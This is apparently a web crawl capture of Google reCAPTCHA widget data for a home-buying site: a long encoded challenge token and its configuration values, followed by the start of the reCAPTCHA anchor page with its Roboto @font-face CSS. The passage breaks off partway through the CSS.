7nCrMKCw7bChsO8fcKTUMOew4vCnGvClMKMwoRmwo/[base64]/DiMOCw75mw5I9w5zCgGgYIVvDqcKBw63Cvgg2T8KXw5bDjsK5XBzCp8K3w7ZVUMOpw58iHMKMw7ovEsKYUTvCmMK8N8OGdk7Cu2R5w7sgQ3vCqMOawo/DiMKpw4XDgMODW2cvwqzDkMKpwp0bVlzDocO3fG/DtMOabBXDtMKBw5IoOcKedMORwpR8GyrDhcOuw7XDnnbDisKEwpDCoS3Dh8KuwrkHa3VXD1Euw7rDlcOqZjrDuyk7esOpw5ZCwqZNw4pDXDTDhcObMwbCusK2MsOsw5jDjjZ/[base64]/DmMO5WMOHaMOzw6bCm8KywqzCiB8Pw7ZSw7gqUFszwrvDpsKsPkkod8KKwq9xZMKEw5HChAXDnsO0NcKOecK/V8KObsKYw50XwrdTw5Mzw5YFwrQebD7DhDrCoH5Yw40Ow5AbACLCu8Klw5jCjsO2G2fDoznCksKewrrDr3UWw47DhMOnF8K9WcKDwoHDhXURwo/CnDfCq8OEwqTCjsO5AcK4Ilp2w5LDgSZ0wooawodwGVRKc3vDhMOLwqtUSC11w5jCqBbDtmTDjhQgM0pAKBUPwotxw7DCt8Ocw5zDi8KZfsK/w7sZwqkNwp0swqvDksOrwrnDkMKGYcK7DiBmUV9yc8OLw4Znw58HwotgwpDCoyM8QARTdcKnJsKwEHDChMOEckZKwovCmcOjwrDCh2PDuVfChMOJwrPCt8KYwokfwp3DkcOMw7LCmwtkFMOAwqrDlcKDw7sxIsOZw5LCh8ODwrQIU8K+DD/DtEk8w77DpMOEAGrCuBNIwrksYjxdKkPCksOHHyUnwpU1wq4ETGNKTlZpw6PCtcK+w6J3wq45cXIRXcO/EhpZbsKmwr/[base64]/Cq8ORwp0wWcOqSznDkcOpez0jT8OSw7vDmhnCmMOAR3AqwoTCuXHCvcOIw7/DlcOLJFXDgsKPwpXDv37CgARfw6/Dk8KJwowEw78swrHCmMKPwrDDkEnDusKWw5rCjUhHwpNrw503w5vDqMKvQMKCw40EOMOcFcKWbBHCpMKww7ASw6XCoSHCnTgaUg/CjDEIwobDqD0idDXCsSnCu8OrZMK/wooKTjfDtcKKDEcJw6/CmcO0w7bCpsKUbcOvwrlgZ1jCu8OxMWcaw57CmUTCl8KTw7LDvn7Dq03CgcKhZmZAFsKrw4cuDmLDiMKEwrd/FGHCqMKEaMKAICEPC8O1XDkiGMKJd8KdNX4SccKcw4jCr8KfMsKIZxUJw5rCgyMHw7jDkzDDkcK8w7w0E3/CjMKuBcKjN8OIZsK/[base64]/Cm8OGVHpsw4BXdMOOMsOKZyYnw6gaN8Ocw4bDhMKkXDnCtsOrAlkGw4k1fSMEXMKkwrTCu0tnOsKIw7jCrsOFwojDuQ3DlMK/w5/[base64]/[base64]/Drg7CrMKKw7VJwr7DpDJpIFAWOBBIw70zw6XCqkHCjAjDlU16w71MB3EQYAbChsOWDMOvwr04NVkJfjPDgMO9c28/HUk8XsKKTsOTMHFYBgHDtcO1T8Kub0prXVdNeAdHwqjDhW4iPcKfwobDshnCqgNKw6Qqwq0ROUIyw73CjnbClU3DgsKJwo5Bw5AsY8KCw5Ikwr/CuMKdG1rDlsK1YsKDKsKjw4zDnsOqw5HCpwPDtRUlDwTCkwtmHmvCm8Kjw4kowp3Du8Oiw4zCnihnwoUybAPDqjU9w4TDriLDpB1Owr7DtQbDk0PCm8Ogw6QJR8KBEMOAw6jCpcKwf3tZw5TDtcKpdR1JXsKESS3CsWYCwqvDrUp6S8OdwrtYSR/CnnJTwonCi8OTwq0hw61RwoDCpsKjwqgVDBbDqzJAw41zwprCt8KIb8KJw4vChcOrBUkswp8AB8O9MATDmTdVT1/CpMKtDkPDsMKdwqbDjzJ7wrfCocOGwpolw4rChcKIw6/CtcKCasK/fUxkEMOvwqEpVn3CvMOFwrnDqFrDqsO+w5/CsMKvYkpWeT7CuyfChMKtNzrDlBTCjQbCssOhw7lawqBcwrnCicK4wrLDmsK4OEzDksKTw497Khg7wqt3PMK/[base64]/[base64]/[base64]/[base64]/CoMOzwo/Dp8KIw5nCu8KsM13ClAwmesKZAA98RMO4AcKdwp/DrsOWaw/ClnDDlgLCnyNCwotIw7NHIsOJwr3DpmASNgZnw4QYByBPwojCiU9ww6kKw5prwoh3A8OcRXk/wozDolzCgMOXwpbCisObwpBtexrCs38Tw4TCl8OSwqEEwqoBwqzDvEnDi2XCkMO8fcKLw6wOehBWJMO+T8KPMytHYyAEZcORPMOZfsOrwoNGJA1Qwr3CicOqDMOPH8O8w4vCq8K2w6PCkm/Dt1MYMMOUfsKvesOZOcOZIcKrw4YlwqB1wq7DgMO2SRNUWMKNw4fCpXzDi0RkAcKdNxMkDmbDr29EHWjDsg7DgMOMw7HCr355wofCh1AXZHNpScO8wq4dw6N9wrpzC2nCrFgKwoNLZ1nCrR3Dix/[base64]/w4NdBMOBdEt8R8O5wpgew4vCniUceA1uw7dGwpnCqQRUwrjDmcO4GTQ6J8KTAknCjhjCtMOdRsOQPEzDi2/[base64]/Ct8KwwrsfWU84eShPw6gOR8KxG0NmTSlFFMO+dsKFw60jNDzDi2sAw6ofwrl3w5LCoTXCl8OfWWQeBcKDFEFIFkjDvU5mF8KSw40AZsKpZ0HCiWwrJlTCkMOgwpfDmMK6w7jDv1DCksKOX0vCtsORw5jDicONw4Z/EgQpw75UfMK9wr04wrQ4McKwBgjDjcKHw6bDqMKQwoPDvwtcw6R/J8K/w57CvDPDjcKsTsO/wp4bwp59w499wqRnaWjDpHBcw48WVcO3w60jYMKSR8KcbjpFw5DDlg/CnE/Dn3PDlGbCkF3Dn1xyeiDDnXDDlEwYVsOMwq9QwoB3wrpiw5ZCwoQ+OsOwB2XCjXh/[base64]/Cr8K3Hy5IE2DDoWHCh8KDwp7DpSUqw6Y2w57DlBvDtcK8w7LCoVxEw5kjw4EsVMKEworDrRbDlkQval9MwqTCrBTDpjDCoSFcwoPCtxjCnWsww70hw4bDrTzClsKpacKvwrnDiMOmw44QGjNdw6lzEcKRwpPCvXPCk8KQw7cwwp3CoMK0w6XCiwxowq/DuABpPMKONygswrXDucK+wrfCjhpNWsO5JsOSwp5+U8OBbEV+wpRmQcOvw4ZNw74Mw6/DrGIzw7LCm8KEw5PChMOyBGoCKcOhLznDsXfDmilMwpTCmsKtwo7DhmfDkcK3BTrDhcKewo/CusKpTFTChwLDhAgnwrbClsOlIcKOfcKOw4FFwp/[base64]/DlcKWwqoGwqHDsnXDnVDCl8KnU8KTCsORw649w6Z1wrPCqsKjZEFnLTzCl8KEw7Ndw5DCtzQIw6I/HsOJwrvDi8KuIcKmwrTDo8Oww4kOw7B8PHdDwrAEPyHCpknCmcOTCU7DimrCtAZMB8ODwrPDskoSwo/CtMKQB199w5fDtMOCdcKhNDDDiS3DiQsAwqNUeT/Co8OPw5IfWm7DsBHDtsODaHHDtcKCVSheIMOoNhZ5w6rDv8OkSzgAw5BNExQUw7ptWFPDg8OQw6MMJsKYw4PCi8OcHw7ChcOsw7XDqjTDssOjwoMWw58WO3PCtcK7LcOgZjrDv8K3Sj/DicO1wqYqXAgrwrcWCUQqVMOowqwiwrfDqMO4wqZHbRbDnEYcw5ELw7EQw6dawrxMw4/Ck8Oqw7BRZsKQNx3DmcK7wo5LwpzDjFTDvcO/w6UCHm5qw6fDhMKzwpllWj52w5HCoWXCpMORTMOZw7zCqWEIwpE7w5FAwrzDqcKcwqZER1rClwHDpg/DhsK+esKBw5gIw5nDhcKIASPCsnDCoW7CnUbDocOJUcO6eMKVclbDr8Kzw6rDmsKKQMK3wqPDo8K9UsKdQcKEJsONw45WScOCB8Ouw7PDjMK5wqpow7YYw74RwoAsw6LDocOaw7TCpcOEHSs2fl5/alEvwqdcw63Dq8O2w77ChVrCjcOebTkZwotnLm8Hw5RLGWrDu27Dsjkdw49jw49Rw4Rtw78hw73DmU1jLMOWw7LDjHw8woHCkHXDisK+fMK/[base64]/CggtPwpzChErDs3XCtgnDpcOTw6kOw4llJ2LDqMKowoo+w4gvD8Kqw6DDlMONwpXCvGxwwprCmsKsDsO9wq3DucO2w51tw7PCh8KYw4gdwpvCtcOWw5tUw6DCr0oxwrHCi8KTw4xfw5sHw5MhMcO0VSnCjWnDi8K0w5spwrPCssOfbm/CgsK7wo/[base64]/w6l5JsOvwqjDmcKBY8Khwq3Ds2fDoQXCgcOYwpfDiTwaCiRAwqvDkSPDrMKqDQDCrSJVw4HDvAfDvCQWw4RywrPDn8OwwqhPwo/CqlDDv8O6wqdiHAkuwrE1KMKUwq/CiGXDnEDDiR7CssK/wqN7wozCgcKRwprCmwRHYcOnwoLDisK3wrIaPUfDrMOKwpIUXsO8w6zCh8O+w7/[base64]/[base64]/w7vDocKOw41xw7FSwoPDnWoTwo4dw4PDqHIlUMOVSMOnw6HDu8OCUD8pwonDgwtGQBJZNiTDucKuEsKGWjYWeMOSQMKdwoDDqsOVw4LDlMKRd23CpMOJWMOpw6XDnsOkc1zDtFk1w6vDgMKUWwjCpsO2wpjDtHzCnsOuWsOdf8OTbcKww6/CgMOAJMOmwoZVwoFdKMOIwr8ew6osWQtzwp5swpbCiMOGwqgowqfCqcOuwo1nw7LDn2fDtMOhwprDgUw3RsOTw4jDsWIbw5p1a8KqwqUuGMOzFHBXwq1GVMOcOC0twqo/w6drwrB/bSNfCz3DlsOTXgnCui4xw7vDpcOKw7PDqWbDnn/Cm8KTw4Ulw6XDrHV3GMO5w6x7w4PCnjXDkQbDpsOaw7HDly/[base64]/w4TCiWLCm8KoOHnDvEPCmzPDm2JIdcKfwpvCum3CtH05HFHDqAcfw7HDjcOrMHAJw4V2wrsWwrDCvMO1w5Enw6E3wqnDlcO4OsO6QcOmJMKcw6HCsMO3w6U/WsKva25pwpjDscKAZX5TBH9GX2FJw4HCp3wDHwM4bmPDujHDlBXCg3YRwo7CuTQVw4PClCXChMKdw6UbcgQ2HMKnPxbDksKawrMeSyfCpXA0w6LDisK4W8OuM3TDtwsew5sawoo6FsOpeMOnw63CiMKWwqhgRH1DfFDCl0XCuxzDsMOow7UUUcK9wqjDi2w/[base64]/[base64]/[base64]/Nn/Cpnwcw6MCHHjCkcKmcTxYSF3Dl8OGajvDk2DDjQ1iZQJKw77CoWLDmF92wqPDg0ATwpMfwp0PB8Opw7lsDFPCuMK1w6NiXAcCMMOrw4vDlWEXHD/DiAzCisODwrxpw5zCujTDkcKNRMKUwq/[base64]/Cq8K1UzzDr8K0w6vCvF1OwpchwpbCngPCo8OeLcOEw7HDuMKBwo/CuUPDs8ORw6dhOVjDssK7wr3DlW8Nw7xhfAbDjyZoYsOvw4/DgHgCw6pyelrDuMKnLWl9amErw5DCvcOpekPDpidLwrM4wqXDjcONRcORD8Kaw6d3w4NlH8KCwpnCgsKPSArCgXPDqgAowqzCqA9aCsOnQyFRHU9PwoLCs8KGKXNZQR/CrMKOwpVTw5DCmMOCfsOIGMKhw4nCiQZjHnHDlgsnwogww5rDlsOIWD9+wqjChmRRw73Co8OCD8O2ecK7V1lWw57DpmnCiwbDpCJDScKawrMLfSxNwodRbjTCgCwVd8KHw7bCvBEtw6/CjyLDgcOhwpLDgQ/DkcKCEsKsw7PClwPDgsOWwpLCuQbClTBcwpBlwpgLJ23ClsOXw5jDl8OmeMOdBwzCssOUaDoow7o9QzbDojzCnlQ2GcOkbH/[base64]/DrMOuwp4jP8OqIMOAe8OvMkJ2TzDCjsO2acKUwpbDpsKvw4fChU0Tw5zCn0gRBl/ClFHDuFjCvcO/[base64]/GsKgBSTCqkMbw4tYRWvCocO0w6Z0wqLCusKKWHsVwqZ0TzdNw650DsOIwrZpVMOow5PCmG5owpjDpcOww7Q8SQpgOMOPdjZiwpQwNcKSw5zCtsKIw4AnwoLDrEVVwrhJwrBWdEUmOcOpCVrDkzPCksOWw4AEw593wo5cfHBjRsK7JxvCmcKmccOUGkNLWD7Dv3Ucwp/DsEJBLMKaw4RDwpBGw54ow4lpJE5AHMKmesOnw5sjwqJHw6nCtsKNT8Kpw5RldU1Te8Krwp8gKkhnNy4Xwo/[base64]/CucO1NSoFwqYGwrPDicKJw73CkcO1wrTClRFhw4HCksK+wpxcwpjDniR0wrzDusKJw6JJwpkyUMKZEcOiwrDDiUxUHChfwr7DrcKjwr/[base64]/w4vDhS/Cm2vDu8KCw4hsHMOgQUkDYMKCL8KcKMKXKEUkPMOrwoUqSSXCgsODXsK5w7MJw7VLYS9zw5lgwp/DlMK7esKmwp0Xwq/DtsKpwpLDsGsnVsKewqfDlHnDvMOqwoA5woRqwoXCs8ORw4TCtjNCw4xYwpVfw6bCoxvDk15cXT91EsKSwq8jXcO7w77DsEXDrMKAw5hHZ8OAcVjCt8KkIiAoaCstwr4+wrVlbF7DjcO4dEHDlsKPIH4EwotwEcOew53DlT7Cg2nDii3Dh8Kzw5zCgMK/[base64]/Cl35AdjbDgyZfwqdJRgDCn00KwobCoMKZTz4ZwoFDwrZYwqUxw7Q+C8OmVMOXwrRbwoQCTULDnXw8BcOGwrfCvBZ2wp8+wo/[base64]/[base64]/CtXI5Z8KnFMK5bsOFClscOcKHMMOKwpgEw53CsxMSMA/[base64]/DtsKDNMKqwpXCu8OXwpvCp2bCo1hHSkHCqiB2w6kNwqDCpjPDiMKkw5/DoyAYGMKCw5PDqcO7K8ORwpwzw5bDnsOcw7bDpcO6wqfDicOAMBMjbBQ6w5tqA8O1KMKRewtqXz5yw5/[base64]/CvX7Cv8KOMMOfwo5jQGDDjFTDu3gMbMOIw7VLF8KTbgnDg0XCtF0Sw79AI07DkcOww65pwq3ClGDCiTptBl5kCsOOBggAw5E4F8O6w40/[base64]/[base64]/[base64]/[base64]/w4dfw7nDoMOwNcO6LsOsOcONGSsFWRbCmhvChMOFDDFAw5oKw5jDhRFmNgLCkC13ZcOmCsO6w4jDh8OUwp3CsgzChHrDjFdRw4fCqHXCg8O8wp7Cgl/[base64]/BgTCl8Olw7fDgG1tw5MRADZFH3B3woUjTmwRPl87K1HCjzZAw7bDqDbCrMKOw5TChFZmIG0Ww5bDnmfCisO0w61lw55/w6bDjcKgwow4cCDCv8K3w4gHwrBywqjCkcK4w4LDokFlaSJSw6FVGVI+QmnDi8KPwrBRcV8VTUkMw7vCsm/DqmPChwbCpznDtcK8cDMtw6XDrxgew5XDjMOeEB/DmsOMUMKfwod0WMKUw5JTKjTDs3TDj1LDqVlVwpF9w7kDfcKWw6c3wrJmIhd6w6TCpnPDqEcpwqZJSivDn8KzfSkLwpEiV8OyYsOGwo3Du8K1SENFwocbw74VM8OjwpErHMKfwphiasKXw45cTcO0w58HK8O3VMOSIsK/SMOba8OCLnDCg8K8w6dAwrTDujrCumjCmMK5w5A6e0xzNljCh8OMwqHDlQHCg8KIYsKGOg4CXcK0wppeBsOgwqIHRcOzwqJmW8OTFsOIw5NPDcKrHsO2wp/CundVw6wmDFfDoVXDjsKwwozDjXIgCTjDpcO4wpsiw47CjMOuw5PDuWTCjBtpKmoiAMObwq91ZMOYw7DCi8KFQcKEHcK7wok5wqrDp2PCgcOxW2Q5ByjDs8KbCcOcw7fDvsKMbTzClhXDp2d/w6/[base64]/CusKSwpFsK1xrDsOWwpMGJsKEVWVfwqMUwp9fWCjDm8KQwpzDqsOKHF8Hw5jDosKowqrDjTTDjWTDhXnCksONw65+wr9nw6PDoEvCixhYw6wxVivCi8OpYj7DlsKTHiXCoMOidMKWeSjDkMKfwqLDnnU3dcOaw6nCoQJqw5Jawr/DlT46w5g5ZSNwLcOswpJTw64Dw7cyPVd6w4kLwrdjYnc0FsOKw6TDrG5Yw5xxVw9MXXTDusOww4xaf8OtKsO2L8OHfMKXwofCshkOw7/CjsKTZMK9w6xSMsOmFTRBD2tuwqlrwrB0MsOmJXLDtAMtAMO9wrfDi8Knwro+HSrDisO/UWJQNsKBwr7CisO0w53DpsKCw5bCo8O1w5fDhnJ9T8OqwrITa387wqbDgVrCvsKHw5TDvMK4Q8Oowr3CrsKTwoLClyZKw4czV8O/wrF4wqJvw7PDnsObCmrCoVrClyp9wpBNDMKSwo7DhMKeVcOdw7/CqMOHw4hVGAfDnsKcwq7Dq8OKaW3Cu21ZwovCvTUYw77Cli7CmVladVF8WcKOOHJMYWHDn03CoMO+wp/Cq8OZOk/CjFbCnxMycQvCj8OVw7FQw59Fw61Gwq9yTULCinnDm8OFWMOdF8KXQBYcwrTCnloYw4XCmlTCocOIQcOgRhzCt8ORw7TDusKPw5Qpw63CosORwqPCkE9nw7JYKHLDgcKxw6jCqsKTdRQuAQ0kw6wPRMKFwo96DcOTwrfDocOdwp7DgcKhw71Fw6rDnsOQw4d1wpN0w5/CkQIuScKkRWllwqDCscOAwpsEw515w4LCuCUFQMKkJsOqHVgGI3t6KF1nWRfCiRTDpgbCi8ObwqIjwrHDlsOiQkYDcGFzwrhuPsONwo3DpMKqwoJXIMK6w6Z1JcOCwp4tKcOkBlbDmcKbdyfDqcOFLGt9SsOOw7ptRAxpLCHCsMOpQmwnLT3ClEQ1w5rCmz1UwqvCpx/DgCdVw47CgsOgXQDCl8O1NsOaw65obMK6wrd+w5Mfwp7Cg8KEwoEWfQbDssO/ClM1wo/CrBVEIMODHCvDoUF5SBTDpsKPRUXCr8ONw65nwrLCvMKgLcO/[base64]/CqMOBRsKEw4YsIsOawot6woBewohpfsOPwo7Co8OswqQjJ8KEbsOYaxbDpcKBwpPDg8OewpXDpm9eKMKww6HCvX8LwpHDp8OlJsK9wrrCgsO3FUNjw4jDkiYhw73CpsKIVk9MX8OZQBLDucO+wq/CjxlePsOJU0bCosOmUV0lRcOzbGlXw6TCkUkSw5ZBAV/DssOpwo3Dk8ONwrvDucOOVMOxw6LCuMOWZsOAw7HDocKqwr/DrX40KMObwoDDk8Ogw6sFQAMpb8OXw4PDujxbw7Bjw6LDlGxkwr/[base64]/fHxqVQzCicKxw518wqfCtsOcw7Jnw4/Ctksyw7ojT8KgUsONa8KGwrXCo8KHEDjDmmw/wqccwqE7wokYw7p9NMOgw5fChhonE8OjWDjDs8KOGkTDt0REWE3DvnLCgXbDt8Kmwq5JwoZwOijDmiAcwo/CoMKDw5lAO8OoZxzCpQ7CnsOQwpwtXMO3wr92csOAw7XCj8Kyw7zCo8KDwrkNwpcYVcO6w44Jwp/[base64]/Cgz5JDcOqRFLCusO4M8KMbMOYw5MSw7dNRcOTZ8K5FsONw4LDhsK1w6zDnsOrOD/CrcOgwoZ+w4/Dq1AZwp1ZwrTDvz0+wp3Cq0ZTwozDlMKLbFc/[base64]/ChsOcwqDCvsOuSMK3XT88w4FvTcKjwqXCoSjCncKuwoLChcKJEh3DrA/CqsKlasOYeAgJNGovw7zDvsKJw5UjwodYw7Zpw6gxfkYERzRFwpfCi01kCcO2w6TCjMKmf2HDj8KKT1QIw79DNsO1wo/[base64]/CoS/DgsK3w5Z2wrpXworCrS5eX8O9fzZAw4TDjgnDqMOxw7VXwojCjcOEGWxBTMOTwoXDssKXPMOAw79rw6Yiw5hFFcKyw6/CgMOZwpDCncO1w7t0DcO0bTzCui92wpkaw79GL8KYMABZMhfCvMK7YixsNlhQwq8FwoLCiB/CtjFuwqAcPsORYsOMwrNKa8OyS3sVwqvCiMKsasOVwrHDqm94PcKOw4rCpsOhQybDlMOfcsOnw4bDt8KYJsOQVMO/wojDvy8Aw5A8wonDrm1lVMKRDQI3w7LCkBfDvMKUWcOvbsK8w6HDgsO1F8KhwqnDo8K0w5MWPBBXwpvCrMOow4hwSMKFVcKfwrwDJsKJwpR8w5/ClMO+UMOCw7LDlsKdAiDDhAHDm8KBw6bCvcO2dFVkacOdcsOnwo4Kwqs/BW8RJg1Wwp/[base64]/A0AIAGXDmRfDvcOlwqTDtsKeMEXCt2jCmcO9R8K6wp7ChSNMw40xYsKJdhJfccO7w40Nwq7DgUJxaMKSIDVXw5/DgMKbwoXDssKywrTCo8Kowq4FEcK4wq1KwrLCrsKCE0AQw73DtcKcwqPDusK/RcKIw5gvKVd+wpwVwqB1C3Ijw7oaOcOQwq4IIUDDvAV/[base64]/DoRdTcjnCpMOPP8OiRmsqfWPDksOtLTpbbGENF8KgcFzCn8OSbMOEb8OGwrLCm8KdfXjDtRNfw5/DqsKgwr7CncOHVFTDml3Dk8OdwqEcbVjCs8Oww7LDncKSDMKXw4J7F3rCqlBgFzPDrcOFChDDhmfDjxh0wp51VhvDq0k3w7jDmBIgwojCqMO6w4bCrC7DmMOLw6MZwoDCkMOZw5wiw5Biw4vDgjHCv8KcYlM/bMKaCQIaA8KIwrLCksOBw5vDnMKQw4XDmsKMUXzDnMOOwonDpsOTYUw0w4EmNQx/[base64]/O8Knw5t+aMKvEzp6HT5RKMO7wonDhMKawqDCtsKsdsO2G3oMDMKpaDE9wrHDncOOw6XCo8Ojw5Qtwq5bDsO1wr3DiCHDoj8Vw7N+w7FUwqjDomhdF1Iww51rw77CpcOHY0QnK8Oww58UR0t3woQiw6gCJgojw5/[base64]/DrsKfwpPClsOgw7PDoMOZwpHCmcOSM8OsN8OowrfCr2cnw6vCvgBtY8KIMF5kLcOlwpxZwoxrwpTDpMOnFFdIwrosbcORwrldw77CpGbCgH/CsHI/wofCnmB3w4ZjCEjCsw3DtMOzIsOnWjEucsKaXMOqP2PDhRfDt8KVIEnDu8OZwojDviUjcMK9WMOXw6hwYcOuw5/Dtxhqw43DhcOGFBPDmyrClcK1wpvDqArDgG4yd8KJaybDjXDDqcOPw7lAPsKkMhZldMK1w4PDhDTDqcKfW8OSw5fDrsOcwp14A2zCnh3DrH06wrsEw63Dl8KCw5vDpsK7w5LDtVt2BsKHJEF1MRnDgno4w4bDvV3DtWTCvcOSwpJaw5kMOsKyesOkYsO/w7F7WEjDiMOww4tVGsO4DQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.friendlyhomebuyers.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22naqua/l0f0ku/d2XcdkVS4m9G2q0F19yr5n+J6UwnUA\\u003d\x22,0,0,null,1,1768951997451,0,0,[4,5],null,[201],\x22RC-wa9-pvFXXKP8xg\x22,null,null,null,null,null,\x220dAFcWeA4zVa2cPXj8T8N22TSvXhsHX41gFYMcuIfjTJEuK647vFwzbkVfzs_-SyvEudyh5b_BJWgnzlMvK7IA7XqTDM89SQiwMg\x22,1769034797401]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL&co=aHR0cHM6Ly93d3cuZnJpZW5kbHlob21lYnV5ZXJzLmNhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ga7i80uylten
body_size: 49152
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
